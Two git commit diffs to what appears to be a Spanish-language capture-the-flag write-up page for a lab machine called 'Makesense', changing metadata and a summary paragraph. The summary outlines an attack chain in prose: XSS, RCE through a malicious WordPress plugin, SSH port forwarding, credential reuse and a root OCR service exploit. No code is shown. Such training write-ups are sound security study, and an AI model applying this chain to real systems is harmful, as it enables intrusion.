

==== commit 2d43ffa5: "update" ====
--- a/Writeups/Makesense.html
+++ b/Writeups/Makesense.html
@@ -571,6 +571,7 @@
       machineTitle: "Makesense",
       machineSubheader: "Linux • WordPress 7.0 • Apache 2.4.58",
       machineDifficulty: "MEDIUM",
+      isActive: true,  // ← AGREGAR ESTO (true = máquina activa, false = retirada)
 
       resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener una RCE con privilegios elevados.",
       steps: [


==== commit 76e8c6f3: "update path" ====
--- a/Writeups/Makesense.html
+++ b/Writeups/Makesense.html
@@ -573,7 +573,7 @@
       machineDifficulty: "MEDIUM",
       isActive: true,  // ← AGREGAR ESTO (true = máquina activa, false = retirada)
 
-      resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener una RCE con privilegios elevados.",
+      resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener RCE con privilegios elevados.",
       steps: [
         {
           number: "01",
